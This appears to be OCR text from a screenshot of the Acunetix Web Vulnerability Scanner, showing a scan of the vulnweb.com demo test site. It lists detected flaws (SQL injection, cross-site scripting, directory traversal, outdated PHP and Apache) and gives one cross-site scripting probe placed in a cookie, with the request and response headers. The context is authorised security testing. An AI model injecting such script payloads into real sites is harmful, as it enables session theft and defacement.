 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Report Start URL: http://testphp.vulnweb.com:80/ Profile: Default Start
Scan Results Status
Scan Thread 1 ( http://testphp.vulnweb.com:80/ ) Fi
Web Alerts (153)
Apache Mod_Rewrite Off-By-One Buffer Overflow Vuln...
Blind SQL Injection (11)
CRLF injection/HTTP response splitting (AS) (1)
Cross Site Scripting (15)
/404.php
/AJAX/showxml.php (1)
/comment.php (1)
name (1)
variant 1
/guestbook.php (5)
/listproducts.php (3)
/Mod_Rewrite_Shop/takeover.php (1)
/search.php (2)
/secured/newuser.php (1)
Directory Traversal (AS) (2)
Macromedia Dreamweaver Remote Database Scripts (1)
PHP HTML Entity Encoder Heap Overflow Vulnerability (1)
PHP version older than 5.2.1 (1)
PHP version older than 5.2.3 (1)
PHP version older than 5.2.5 (1)
PHP version older than 5.2.6 (1)
PHP Zend_Hash_Del_Key_Or_Index vulnerability (1)
Script source code disclosure (1)
SQL injection (AS) (15)
Apache 2.x version older than 2.0.61 (1)
Apache 2.x version older than 2.0.63 (1)
Application error message (14)
Attack details
Cookie input mycookie was set to 1<ScRiPt >prompt(935987)</ScRiPt>
The input is reflected inside a text element.
View HTTP headers
Request
GET /AJAX/showxml.php HTTP/1.1
Cookie: login=robert_test/robert_test; mycookie=1<ScRiPt
>prompt(935987)</ScRiPt>
Host: testphp.vulnweb.com:80
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.0; .NET CLR 1.1.4322)
Response
HTTP/1.1 200 OK
Date: Wed, 08 Sep 2010 16:46:04 GMT
Server: Apache/2.0.55 (Ubuntu) mod_python/3.1.4
Python/2.4.3 PHP/5.1.2 mod_ssl/2.0.55 OpenSSL/0.9.8a
mod_perl/2.0.2 Perl/v5.8.7
X-Powered-By: PHP/5.1.2
Content-Length: 66
Keep-Alive: timeout=15, max=95
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
View HTML response
Launch the attack with HTTP Editor
Activity Window
Ready